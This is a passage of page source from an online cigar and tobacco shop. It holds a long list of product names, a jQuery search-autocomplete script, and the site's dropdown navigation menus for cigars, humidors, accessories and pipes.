Toro','Supremo','Sweet Killarney Tin','Symphony Ready Roll 1 oz Bulk','Symphony Ready Roll 16 oz Bulk','Symphony Ready Roll 4 oz Bulk','Symphony Ready Roll 8 oz Bulk','Symphony Ready Roll 80 oz Bulk','Symphony Ready Roll Tin','T','T110 Corojo','T52 Flying Pig','TAA 10 Pack','TAA 2021','TAA 2023 Toro','TAA Box Press Toro','TAA Exclusive','Tabak Especial 5 FREE CIGARS (Same Size Purchased) + Lighter + Cutter','Tainos','Taj Majal','Tatiana','Tatiana Classic','Tatiana Flavors','Tatuaje','Tatuaje 10th Anniversary','Tatuaje 15th Anniversary','Tatuaje 20th Anniversary Miami Made','Tatuaje 5-Pack','Tatuaje 7th','Tatuaje Black Label','Tatuaje Cabaiguan','Tatuaje Cabaiguan Guapos','Tatuaje Cohetes','Tatuaje Cojonu','Tatuaje Corojos','Tatuaje Fausto','Tatuaje Havana VI','Tatuaje Havana VI Verocú Blue','Tatuaje Holiday Calendar','Tatuaje La Riqueza','Tatuaje Little Hassells + StashTray','Tatuaje Mike\'s Secret Stash','Tatuaje Monster Series','Tatuaje PCA','Tatuaje Reserva Broadleaf Collection','Tatuaje Seleccion del Cazador - Made in Esteli','Tatuaje Seleccion del Cazador - Made in Miami','Tatuaje Stash Ashtray','Tatuaje Stash Ashtray','Tatuaje Surrogates','Tatuaje TAA','Tatuaje Tattoo','Tatuaje Tuxtla Series','Tatuaje Verocu','Tauros The Bull 2016','Tauros the Bull Maduro 2018','Tech Xi3 Cigar Cutter','Terreno','Thames (Aluminum Tube)','The 58 Latte','The 58 Maduro','The 58 Mint','The Bride (No. 13 2018 Dress Box)','The Griffin\'s Classic Series','The Griffin\'s Maduro Series','The Hammer Maduro 5 Pack','The Hammer Maduro 50 ct. Refill Box','The Hammer Natural 5 Pack','The Hammer Natural 50 ct. Refill Box','The King Is Dead','The Lost Angel 2023 TAA','The Revivalist Corona Gorda','The Royal Yacht Tin','The Solent Mixture Tin','This Is Trouble Limited Edition','Tiberius','Tiff','Timeless 10 Year Robusto Grande','Timeless TAA 2024','Titan','Titan en Tubo','Titanium Black Xi3 Cigar Cutter','Titanium Look Xi2 Cigar Cutter','Titanium Xi1 Cigar Cutter','Toast','Toro','Toro #3','Toro #4','Toro (5 Pack)','Toro (Habano)','Toro (TAA Exclusive)','Toro 4 pack','Toro 4-Pack','Toro 5 Pack','Toro Claro','Toro Connecticut','Toro Corojo','Toro Deluxe','Toro Dulce','Toro Especial','Toro Especial - Connecticut Shade','Toro Especial - Maduro','Toro Especial - Sun Grown','Toro Extra','Toro Fino','Toro Fino Largo','Toro Gordo','Toro Gordo (Box Pressed)','Toro Gorodo','Toro Grande','Toro Grande (Box Pressed)','Toro Grande (Tubes)','Toro Habano','Toro Huaco','Toro Latte','Toro Lite','Toro Maduro','Toro Maduro - TAA Exclusive','Toro Mint','Toro Natural','Toro Natural  - TAA Exclusive','Toro Negra','Toro Pack','Toro Sumatra','Toro Tubos (Aluminum Tube)','Toro Tubos 10ct.','Toros','Torpedo','Torpedo (Box Pressed)','Torpedo Corojo','Torpedo Grande Oscuro','Torpedo Grande Rosado','Torpedo Habano','Torpedo Lite','Torpedo Maduro','Torpedo Natural','Torpedo Sumatra','Torpedo Sun Grown','Toymaker Vintage 2020','Tradition','Travailleurs','Travesia','Tremendos','Tres Mystique','Tres Reynas Cigars Tres Reynas','Tribu','Tribute Sampler','Tributo Churchill','Turin','Tuxedo Black Allume Double Lighter','Tuxedo Black Allume Lighter','Tuxedo Black Allume Tabletop Lighter','Tuxtla','UF13','Ultimo X God of Fire 30th','Ultimo X Purple Rain Black','Ultimo X Purple Rain White','Ultimo X6 Vertical Lines Chrome','Ultimo X8 Wave Chrome','Undercrown Maduro Flying Pig','Unico Papas Fritas','Unicos','University Flake Tin','Universo','Unnamed Reserve 2013 Box (10 Robusto + 10 Toro)','Unnamed Reserve 2013 Robusto','Unnamed Reserve 2013 Toro','Unnamed Reserve 2014','Unnamed Reserve 2015 Box (10 Robusto + 10 Toro)','Unnamed Reserve 2015 Robusto','Unnamed Reserve 2015 Toro','Unnamed Reserve 2021','Untold Story','V2','V554 Camshaft','V660 Carb','V770 Big Block','Valentino','Valiente','Valientes','Vanilla Cigarillos 10ct','Vanilla Cream Flake 16 oz Bag','Vanilla Cream Flake Tin','Vanilla Cream Loose Cut 1 oz Bulk','Vanilla Cream Loose Cut 16 oz Bulk','Vanilla Cream Loose Cut 4 oz Bulk','Vanilla Cream Loose Cut 8 oz Bulk','Vanilla Cream Loose Cut 80 oz Bulk','Vanilla Cream Loose Cut Tin','Vanilla Del Sol Corona','Vanilla Tin 10ct','Velvet Rat','Venture 1492','Verocu No. 1 Toro Grande','Verocu No. 2 Robusto Grande','Verocu No. 3 Corona Larga','Verocu No. 4 Robusto','Verocu No. 5 Petite','Verocu No. 9 Petite Robusto','Vertigo  Saber Lighter/Vcut Combo','Vertigo Lighter W/ V Cutter','Vertigo Travel Ashtray','Viaje','Viaje Apparel and Accessories','Viaje Black Hat S/M (Zombie Back Green)','Viaje Black on Black T-Shirt Large','Viaje Black on Black T-Shirt X-Large','Viaje Exclusive','Viaje Hat','Viaje Heart Logo  Black Hat L/XL','Viaje Heart Logo  Black Hat S/M','Viaje In Stock','viaje old Cache','viaje old Chicharrones','viaje old Collaboration','viaje old Exclusivo Reserva','viaje old Friends and Family','viaje old Hair of the Dog','viaje old Juntos','Viaje Red on Black T-Shirt Large','Viaje Red on Black T-Shirt X-Large','Viaje Silver on Black T-Shirt Medium','Viaje Silver on Black T-Shirt XXX-Large','Vibrato','Viceroy','Victorias','Viejos','Viento d\'Amor','Villiger','Villiger 125th Anniversary','Villiger 1888 After Dinner Tin','Villiger 1888 Cocktail Hour Tin','Villiger 1888 Early Day Tin','Villiger 1888 Late Night Tin','Villiger 1888 Mid-Day Tin','Villiger 5 cigar sampler','Villiger Cuellar Caribe','Villiger Cuellar Connecticut Kreme','Villiger Export','Villiger La Libertad','Villiger Miami 2023','Villiger TAA','Villiger USA Exclusivo','Vintage 2012 Torpedo LE','Vintage Bronze 5x64 Turrim Double Lighter','Vintage Bronze Cirro Lighter','Vintage Bronze ELX Lighter','Vintage Bronze Executive II Lighter','Vintage Bronze Pulsar Lighter','Vintage Bronze Trezo Lighter','Vintage Bronze Verano Flat Flame Lighter','Vintage Bronze Volta Tabletop Lighter','Virginia Flake Cut Tin','Virginia No. 1 Ready Rubbed 1 oz Bulk','Virginia No. 1 Ready Rubbed 16 oz Bulk','Virginia No. 1 Ready Rubbed 4 oz Bulk','Virginia No. 1 Ready Rubbed 8 oz Bulk','Virginia No. 1 Ready Rubbed 80 oz Bulk','Virginia No. 1 Ready Rubbed Tin','Virtue','Viva Republica Advanced Warfare','Viva Republica Edicion Limitada','Viva Republica Guerrilla Warfare','Viva Republica Jailbreak','Viva Republica Propaganda','Viva Republica Rapture','Viva Republica Rapture Maduro','W. O. Larsen 1864 Perfect Mixture','W. O. Larsen 1864 Perfect Mixture Tin','W. O. Larsen Old Fashioned','W. O. Larsen Old Fashioned Tin','W. O. Larsen Signature','W. O. Larsen Signature Tin','Walnut Large','Walnut Medium','Walnut Small','Wanderer Corona','Wanderer Robusto','Wanderer Toro','Wanted Gordo','Wanted Robusto','Warped','Warped 4 Cigar Sampler','Warped In Stock','Warped Lirio Rojo','Warriors LE','Warriors LE (5 Pack)','Washington','Wavell Maduro','Wavell Natural','White Meat 2022','Wildfire Cigar Company','Wildfire Cigar Company 4 Cigars (same size purchased)','Wildfire Cigar Company Wildfire','Wildfire The Revivalist Robusto','Winding Road Tin','Wingman','Winston Churchill','Winston Churchill Classic','Winston Churchill Davidoff 5pk','Winston Churchill LE 2025 The Artist','Winston Churchill Limited Edition 2021','Winston Churchill The Late Hour','Winston Churchill The Traveler LE 2019','Winston Churchill The Traveler LE cigar 2-pack','Winter','Wizard','WLP Blunderduss','WLP Path of Totality','Wolf','Work of Art','Work of Art Maduro','Xanadu (Glass Tubes)','Xikar','Xikar 007 Twist Punch','Xikar 009 Pull-Out Punch','Xikar 011 Twist Punch','Xikar 5x64 Turrim','Xikar 744 Cigar Cut Knife','Xikar Allume Double','Xikar Allume Single','Xikar Allume Tabletop','XIKAR Black and Black Tactical Triple-jet Flame Lighter','XIKAR Black and Gunmetal Tactical Triple-jet Flame Lighter','Xikar Butane','Xikar Cirro','Xikar Ellipse III','Xikar ELX','Xikar EX','Xikar Executive II','Xikar Forte','Xikar Forte Soft Flame','XIKAR Gunmetal and Black Tactical Triple-jet Flame Lighter','Xikar Halloween Treat','Xikar HP3 Triple','Xikar HP4 Quad','Xikar Humidification','Xikar M8 - Metal X8','Xikar MTX Multi-Tool','Xikar Perfect Cut White + free triple flame lighter','Xikar Pipeline','Xikar Pulsar','Xikar Resource II','Xikar Stratosphere II','Xikar Tactical Triple','XIKAR Tan and Black Tactical Triple-jet Flame Lighter','Xikar Tech','Xikar Trezo','Xikar Turismo Double','Xikar Ultra Slim','Xikar Verano Flat Flame','Xikar Vitara','Xikar Volta Tabletop','Xikar VX Metal V-Cut','Xikar VX2 V-Cut','Xikar X8 64 Ring Guage','Xikar X875','Xikar XI Tactical 1','Xikar Xi1','Xikar Xi2','Xikar Xi3','Xikar Xidris','Xikar XO','XO','XS Tin 10ct','XV Anniversary','Year of the Dragon','Year of the Dragon Figurado','Year of the Horse 2025','Year of the Horse Toro Especial','Year of the Snake 2024','Year of the Snake By EPC','Year of the Snake By Oliva','Year of the Snake By Oscar','Year of the Snake Sampler','Zander-Greg','Zander-Greg Z-100','Zander-Greg Z-100 1 oz Bulk','Zander-Greg Z-100 16 oz Bulk','Zander-Greg Z-100 4 oz Bulk','Zander-Greg Z-100 8 oz Bulk','Zander-Greg Z-100 80 oz Bulk','Zander-Greg Z-110','Zander-Greg Z-110 1 oz Bulk','Zander-Greg Z-110 16 oz Bulk','Zander-Greg Z-110 4 oz Bulk','Zander-Greg Z-110 8 oz Bulk','Zander-Greg Z-110 80 oz Bulk','Zander-Greg Z-120','Zander-Greg Z-120 1 oz Bulk','Zander-Greg Z-120 16 oz Bulk','Zander-Greg Z-120 4 oz Bulk','Zander-Greg Z-120 8 oz Bulk','Zander-Greg Z-120 80 oz Bulk','Zander-Greg Z-130','Zander-Greg Z-130 1 oz Bulk','Zander-Greg Z-130 16 oz Bulk','Zander-Greg Z-130 4 oz Bulk','Zander-Greg Z-130 8 oz Bulk','Zander-Greg Z-130 80 oz Bulk','Zander-Greg Z-140','Zander-Greg Z-140 1 oz Bulk','Zander-Greg Z-140 16 oz Bulk','Zander-Greg Z-140 4 oz Bulk','Zander-Greg Z-140 8 oz Bulk','Zander-Greg Z-140 80 oz Bulk','Zander-Greg Z-150','Zander-Greg Z-150 1 oz Bulk','Zander-Greg Z-150 16 oz Bulk','Zander-Greg Z-150 4 oz Bulk','Zander-Greg Z-150 8 oz Bulk','Zander-Greg Z-150 80 oz Bulk','Zander-Greg Z-160','Zander-Greg Z-160 1 oz Bulk','Zander-Greg Z-160 16 oz Bulk','Zander-Greg Z-160 4 oz Bulk','Zander-Greg Z-160 8 oz Bulk','Zander-Greg Z-160 80 oz Bulk','Zander-Greg Z-190','Zander-Greg Z-190 1 oz Bulk','Zander-Greg Z-190 16 oz Bulk','Zander-Greg Z-190 4 oz Bulk','Zander-Greg Z-190 8 oz Bulk','Zander-Greg Z-190 80 oz Bulk','Zander-Greg Z-200','Zander-Greg Z-200 1 oz Bulk','Zander-Greg Z-200 16 oz Bulk','Zander-Greg Z-200 4 oz Bulk','Zander-Greg Z-200 8 oz Bulk','Zander-Greg Z-200 80 oz Bulk','Zander-Greg Z-220','Zander-Greg Z-220 1 oz Bulk','Zander-Greg Z-220 16 oz Bulk','Zander-Greg Z-220 4 oz Bulk','Zander-Greg Z-220 8 oz Bulk','Zander-Greg Z-220 80 oz Bulk','Zander-Greg Z-230','Zander-Greg Z-230 1 oz Bulk','Zander-Greg Z-230 16 oz Bulk','Zander-Greg Z-230 4 oz Bulk','Zander-Greg Z-230 8 oz Bulk','Zander-Greg Z-230 80 oz Bulk','Zander-Greg Z-240','Zander-Greg Z-240 1 oz Bulk','Zander-Greg Z-240 16 oz Bulk','Zander-Greg Z-240 4 oz Bulk','Zander-Greg Z-240 8 oz Bulk','Zander-Greg Z-240 80 oz Bulk','Zander-Greg Z-250','Zander-Greg Z-250 1 oz Bulk','Zander-Greg Z-250 16 oz Bulk','Zander-Greg Z-250 4 oz Bulk','Zander-Greg Z-250 8 oz Bulk','Zander-Greg Z-250 80 oz Bulk','Zebrawood Large','Zebrawood Medium','Zebrawood Small','Zero 50x5','Zero 50x6','Zino Platinum','Zombie Antidote','Zombie SuperShot'];

jQuery('#autocomplete').autocomplete({
                    lookup: AdSearchProductList, triggerSelectOnValidInput: false,
					onHint: function (hint)
                    {
                        jQuery('#autocomplete-hint').val(hint);
                    },
                    onSelect: function (suggestion) {
                        window.location.replace("/advance-search-result?q=" + suggestion.value);
                    }
                });

function SearchHeader() {    
    if (theForm.elements["advancesearch"].value != "" && theForm.elements["advancesearch"].value != "Search keyword or item") {
        var ParamValue = theForm.elements["advancesearch"].value;
        window.location.replace("/advance-search-result?q=" + ParamValue);
        return true;        
    }
    else{
        alert("Please select Keywords.");
        return;
    }
}

</script>
<input type="hidden" name="ctl00$ctl04$SYS_HFXSF_Code" id="ctl04_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_229 = "ctl04_AI_GV";
    var FV_229 = "ctl04_AI_FV";
</script>

        </div>
        <!-- Search -->
    </div>
</div>
<!--== Top Header ==-->

<div class="clear"></div>
<!--== Top Menu ==-->
<div id="top_menu_bg">
    <div class="container">
        <!-- DropDown Menu START -->
        <div id="dropdown_menu_links">
            <ul class="megamenu">

                <!-- All Brands -->
                <li><a href="/ace-full-cigar-brands-list"><img src="/images/ACE_icon.png" align="center" width="28" height="22">&nbsp;&nbsp;List'o'Brands</a></li>
                <!-- All Brands -->

                <!-- Gifts & Deals -->
                <li><a href="#">Deals & Gifts</a>
<div class="dropdown_submenu">
<div class="coll_1st">
			<!-- Coll-1 -->
			<ul>Gift Ideas
			<li><a href="/gift-certificate">Gift Certificate</a></li>
			<li><a href="/samplers/club">A.C.E. Cigar of the Month</a></li>
			<li><!-- <a href="/specials/you-pick/5-star-sampler">A.C.E. Sampler</a> --></li>
			<li><a href="/product-line/ace-starter-packs">A.C.E. Starter Pack</a></li>
			</ul>
			</div>
			<!-- Coll-1 -->
<!-- Coll-2 -->
			<div class="coll_2nd">
			<ul>Prices
          <li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&special_occasions=All'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&special_occasions=All'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&special_occasions=All'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&special_occasions=All'>Over $200.00</a></li>
        </ul>
			</div>
			<!-- Coll-2 -->
<!-- Coll-3 -->
<div class="coll_3dr">
			<ul>Categories
			<li><a href="/special-occasions/ace-gift-ideas">A.C.E. Gift Ideas</a></li>
<li><a href="/special-occasions/beginner-sets">Beginner Sets</a></li>
<li><a href="/special-occasions/aficianado-gifts">Aficianado Gifts</a></li>
<li><a href="/special-occasions/accessories-gadgets">Accessories & Gadgets</a></li>
<li><a href="/special-occasions/ace-staff-picks">ACE Staff Picks</a></li>
<li><a href="/special-occasions/Reddit">Cigar Samplers</a></li>
			</ul>
			</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
<div class="coll_4th">
			<ul>Special Occasions
			<li><a href="/special-occasions/fathers-day">Father's Day</a></li>
			<li><a href="/special-occasions/birthdays">Birthdays</a></li>
			<li><a href="/special-occasions/weddings">Weddings</a></li>
			<li><a href="/special-occasions/new-baby">New Baby</a></li>
			<li><a href="/special-occasions/golfing">Golfing</a></li>
			</ul>
		  </div>
<!-- Coll-5 -->
                  <!--<div class="coll_5th">
			<ul>Apparel Products
			<li><a href="/category/apparel">TEST Apparel Items</a></li>
			</ul>
		  </div> -->

          <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-deals-headermenu.jpg" alt="" class="banner_border" width="173px" /></a>
                  </div> -->
<!-- Coll-5 -->
</div></li>
                <!-- Gifts & Deals -->

                <!-- Cigar Menu -->
                <li><a href="#">Cigars</a>
                    <div class="dropdown_submenu">
                       <!-- Coll-1 -->
                        <div class="coll_1st">
                            <ul>
                       <!-- Begin Full Brand List Link -->
                       <div class="cigar_icon"></div>&nbsp;<a href="/ace-full-cigar-brands-list"><strong>All Brands</strong></a>
                            </ul><br />
                       <!-- End Full Brand List Link -->
                        <div class="coll_1st">
        <ul>
            Categories
            <!-- <li><a href="/ace-full-cigar-brands-list">Big List of Cigar Brands</a></li> -->
            <li><a href="/ace-specials">Freebies and Upgrades</a></li>          
            <li><a href="/special-occasions/best-seller ">Best Sellers</a></li>
            <li><a href='/advance-search-result?miscellaneous=machine_made&category=Cigars'>Machine Made</a></li>
            <li><a href='/advance-search-result?miscellaneous=flavored&category=Cigars'>Flavored Cigars</a></li>
    </div>
                        </div>
                        <!-- Coll-1 -->
                        <!-- Coll-2 -->
                        <div class="coll_2nd">
                            <ul>
                                Price Per Box <li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Cigars'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Cigars'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Cigars'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Cigars'>Over $200.00</a></li>
                            </ul>
                        </div>
                        <!-- Coll-2 -->
                        <!-- Coll-3 -->
                        <div class="coll_3dr">
                             <ul>
                                Price Per Cigar 
								<li><a href='/advance-search-result?price_per_cigar=%240.00-%242.00&category=Cigars'>$0.00-$2.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=%242.01-%244.00&category=Cigars'>$2.01-$4.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=%244.01-%246.00&category=Cigars'>$4.01-$6.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=Over+%246.00&category=Cigars'>Over $6.00</a></li>
                            </ul>
                        </div>
                        <!-- Coll-3 -->
                        <!-- Coll-4 -->
                        <div class="coll_4th">
                            <ul>
                                Strengths <li><a href='/advance-search-result?strength=Mild&category=Cigars'>Mild</a></li><li><a href='/advance-search-result?strength=Mild+to+Medium&category=Cigars'>Mild to Medium</a></li><li><a href='/advance-search-result?strength=Medium+to+Full&category=Cigars'>Medium to Full</a></li><li><a href='/advance-search-result?strength=Medium&category=Cigars'>Medium</a></li><li><a href='/advance-search-result?strength=Full&category=Cigars'>Full</a></li>
                            </ul>
                        </div>
                        <!-- Coll-4 -->
                        <!-- Coll-5 -->
                        <div class="coll_5th">
                            <ul>
                                Wrappers <li><a href='/advance-search-result?wrapper=Brazilian&category=Cigars'>Brazilian</a></li><li><a href='/advance-search-result?wrapper=Connecticut&category=Cigars'>Connecticut</a></li><li><a href='/advance-search-result?wrapper=Corojo&category=Cigars'>Corojo</a></li><li><a href='/advance-search-result?wrapper=Dominican&category=Cigars'>Dominican</a></li><li><a href='/advance-search-result?wrapper=Habano&category=Cigars'>Habano</a></li><li><a href='/advance-search-result?wrapper=Maduro&category=Cigars'>Maduro</a></li><li><a href='/advance-search-result?wrapper=Nicaraguan&category=Cigars'>Nicaraguan</a></li>
                            </ul>
                        </div>
                        <!-- Coll-5 -->
                        <!-- Coll-5 commented out -->
                        <!-- <div class="coll_5th"> 
                            <!-- <a href="#"> 
                                 <img src="/images/img_5cigar.gif" alt="" class="banner_border" /></a>
                        </div> -->
                        <!-- Coll-5 commented out -->
                    </div></li>
                <!-- Cigar Menu -->

                <!-- Humidors -->
                <li><a href="#">Humidors & Cases</a>
<div class="dropdown_submenu">
<!-- Coll-1 -->
    <div class="coll_1st">
           <ul>
                 <div class="icon-humidor"></div>&nbsp;<a href="/category/humidors-cases/"><strong>All Humidors</strong></a>
           </ul>
        <br />
           <ul>
            Humidor Sizes
            <li><a href='/advance-search-result?fk_humidor_size=Small+(1-50)&category=Humidors+%26+Cases'>Small (1-50)</a></li><li><a href='/advance-search-result?fk_humidor_size=Medium+(50-100)&category=Humidors+%26+Cases'>Medium (50-100)</a></li><li><a href='/advance-search-result?fk_humidor_size=Large+(100%2b)&category=Humidors+%26+Cases'>Large (100+)</a></li>
            
        </ul>
    </div>
<!-- Coll-1 -->

<!-- Coll-2 -->
    <div class="coll_2nd">
         <ul>
            Humidor Type
            <li><a href='/advance-search-result?fk_humidor_type=Cabinet&category=Humidors+%26+Cases'>Cabinet</a></li><li><a href='/advance-search-result?fk_humidor_type=Travel&category=Humidors+%26+Cases'>Travel</a></li><li><a href='/advance-search-result?fk_humidor_type=Desktop&category=Humidors+%26+Cases'>Desktop</a></li><li><a href='/advance-search-result?fk_humidor_type=Glasstop&category=Humidors+%26+Cases'>Glasstop</a></li>
        </ul>
    </div>
<!-- Coll-2 -->

<!-- Coll-3 -->
    <div class="coll_3dr">
         <ul>
            <span style="white-space:nowrap;">Humidor Accessories</span>            <li><a href='/advance-search-result?fk_humidor_accessories=Solution&category=Humidors+%26+Cases'>Solution</a></li><li><a href='/advance-search-result?fk_humidor_accessories=Humidifier&category=Humidors+%26+Cases'>Humidifier</a></li><li><a href='/advance-search-result?fk_humidor_accessories=Hygrometer&category=Humidors+%26+Cases'>Hygrometer</a></li>
        </ul>
</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
            Price Range
<li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Humidors+%26+Cases'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Humidors+%26+Cases'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Humidors+%26+Cases'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Humidors+%26+Cases'>Over $200.00</a></li>
            
        </ul>
</div>
<!-- Coll-4 -->
    
<!-- Coll-5 -->
            <!-- <div class="coll_5th">
            <a href="#">
            <img src="/images/img-humidors-headermenu.jpg" width="173px" alt="Humidors" class="banner_border" /></a>
            </div> -->
<!-- Coll-5 -->
</div></li>
                <!-- Humidors -->

                <!-- Accessories -->
                <li><a href="#">Accessories</a>
<div class="dropdown_submenu">
    <!-- Coll-1 -->
    <div class="coll_1st">
        <ul>
            Lighters
            <li><a href="/category/lighters">All Lighters</a></li>
            <li><a href='/advance-search-result?fk_flame_type=Quad&category=Lighters'>Quad Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Soft&category=Lighters'>Soft Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Single&category=Lighters'>Single Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Triple&category=Lighters'>Triple Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Double&category=Lighters'>Double Flame</a></li>
            <li><a href="/advance-search-result/?brand=prometheus&category=Lighters">Prometheus</a></li>
            <li><a href="/advance-search-result?brand=xikar&category=Lighters">Xikar</a></li>
            
        </ul>
    </div>
    <div class="coll_2nd">
        <ul>
            Cutters
            <li><a href="/category/cutters">All Cutters</a></li>
            <li><a href="/advance-search-result?brand=xikar&category=Cutters">Xikar</a></li>         
            <!-- <li><a href="#">Guillotine Cutters</a></li> -->
            <li><a href='/advance-search-result?fk_cutter_style=Punch&category=Cutters'>Punch Cutters</a></li><li><a href='/advance-search-result?fk_cutter_style=V-Cut&category=Cutters'>V-Cut Cutters</a></li>
        </ul>
    </div>
    <div class="coll_3dr">
        <ul>
            Ashtrays
            <li><a href="/category/ashtrays">All Ashtrays</a></li>
                        <li><a href="/advance-search-result?fk_finger_slots=1,2&category=Ashtrays">1 - 2 Fingers</a></li>
            <li><a href="/advance-search-result?fk_finger_slots=3,4&category=Ashtrays">3 - 4 Fingers</a></li>
            <li><a href="/advance-search-result?fk_finger_slots=5,6+Plus&category=Ashtrays">5 Plus Fingers</a></li>
            <li><a href="/advance-search-result?fk_ashtray_material=Ceramic&category=Ashtrays">Ceramic Ashtrays</a></li>
            <li><a href="/advance-search-result?fk_ashtray_material=Metal&category=Ashtrays">Metal Ashtrays</a></li>
        </ul>
    </div>
    <!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
            Price Range
<li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Ashtrays%2cLighters%2cCutters'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Ashtrays%2cLighters%2cCutters'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Ashtrays%2cLighters%2cCutters'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Ashtrays%2cLighters%2cCutters'>Over $200.00</a></li>
            
        </ul>
</div>
<!-- Coll-4 -->
<!-- Coll-5 -->
                        <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-accessories-headermenu.jpg" alt="" class="banner_border" width="173px"/></a>
                        </div> -->
                        <!-- Coll-5 -->
</div></li>
                <!-- Accessories -->

                <!-- Pipes -->
                <li><a href="#">Pipes</a>
                    <div class="dropdown_submenu">
                        <!-- Coll-1 -->
                        <div class="coll_1st">
                            <div>
                               <ul>
                                <div class="tobacco"></div>&nbsp;<a href="/category/pipe-tobacco/"><strong>All Tobacco</strong></a>
                              </ul>
                          <br />
                               <ul>
                                <div class="pipe"></div>&nbsp;<a href="/category/pipes/"><strong>All Pipes</strong></a>
                              </ul>
                          <br />
                            </div>                             
                            <ul>
                                Pipe Samplers &amp; Kits
                                <li><a href="#">COMING SOON!</a></li>                                
<!-- <li><a href="/search/?q=pipe+starter">Pipe Starter Kits</a></li> -->
                                <!-- <li><a href="/search/?q=Pipe+Accessories+Kit+%23">Pipe Accessories Kits</a></li> -->
                                <!-- <li><a href="/search/?q=Pipe+sampler&amp;w=pipe+tobacco+sampler">Pipe Tobacco Samplers</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-1 -->
                        <!-- Coll-2 -->
                        <div class="coll_2nd">
                        <ul>
                                Pipe Tobacco                                <li><a href='/advance-search-result?fk_packaging=Bulk&category=Pipe+Tobacco'>Bulk</a></li><li><a href='/advance-search-result?fk_packaging=Tin&category=Pipe+Tobacco'>Tin</a></li><li><a href='/advance-search-result?fk_packaging=Can&category=Pipe+Tobacco'>Can</a></li><li><a href='/advance-search-result?fk_packaging=Bag&category=Pipe+Tobacco'>Bag</a></li><li><a href='/advance-search-result?fk_packaging=Pouch&category=Pipe+Tobacco'>Pouch</a></li>
                            </ul>
                        </div>
                        <!-- Coll-2 -->
                        <!-- Coll-3 -->
                        <div class="coll_3dr">
                            <ul>
                                Pipe Accessories
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href="/pipes/pipe-stands/">Stands</a></li>-->
                                <!--<li><a href="/pipes/pipe-tools/">Tools</a></li>-->
                                <!--<li><a href="/pipes/pipe-cleaners/">Cleaners</a></li>-->
                                <!--<li><a href="/pipes/pipe-filters/">Filters</a></li>-->
                                <!--<li><a href="/search/?q=pouch&amp;t=Pipe+Pouches">Pipe & Tobacco</a></li>-->
                                <!-- <li><a href="/search/?q=pouch&amp;t=Pipe+Pouches">Pouches</a></li> -->
                                <!-- <li><a href="/pipes/pipe-ashtrays/">Ashtrays</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-3 -->
                        <!-- Coll-4 -->
                        <div class="coll_4th">
                            <ul>
                                Pipe Types
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href='/advance-search-result?fk_pipe_type=Briar+Pipe&category=Pipes'>Briar Pipe</a></li><li><a href='/advance-search-result?fk_pipe_type=Churchwarden+Pipes&category=Pipes'>Churchwarden Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Meerschaum+Pipes&category=Pipes'>Meerschaum Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Corn+Cob+Pipes&category=Pipes'>Corn Cob Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Artisan+Pipes&category=Pipes'>Artisan Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Estate+Pipes&category=Pipes'>Estate Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Basket+Pipes&category=Pipes'>Basket Pipes</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-4 -->
                        <!-- Coll-5 -->
                        <div class="coll_5th">
                            <ul>
                                Top Pipe Brands
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href="/brands/1556/big-ben/">Big Ben Pipes</a></li>-->
                                <!--<li><a href="/brands/1551/butz-choquin/">Butz-Choquin Pipes</a></li>-->
                                <!--<li><a href="/brands/1550/chacom/">Chacom Pipes</a></li>-->
                                <!--<li><a href="/brands/1552/medico/">Medico Pipes</a></li>-->
                                <!--<li><a href="/brands/1388/nording/">Nording Pipes</a></li>-->
                                <!--<li><a href="/brands/1414/peterson/">Peterson Pipes</a></li>-->
                                <!--<li><a href="/brands/1470/savinelli/">Savinelli Pipes</a></li>-->
                                <!--<li><a href="/brands/1496/stanwell/">Stanwell Pipes</a></li>-->
                            </ul>
                        </div>
                        <!-- Coll-5 -->
                        <!-- Coll-5 IMAGE -->
                        <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-pipes-headermenu.jpg" width="173px" alt="" class="banner_border" /></a>
                        </div> -->
                        <!-- Coll-5 IMAGE -->
                    </div></li>
                <!-- Pipes -->
               
                <!-- Our Locations -->
                <li><a href="/retail-locations">Our Locations</a>
